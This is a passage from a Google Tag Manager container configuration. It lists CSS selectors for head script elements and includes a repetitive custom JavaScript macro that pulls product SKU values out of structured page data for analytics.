script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return 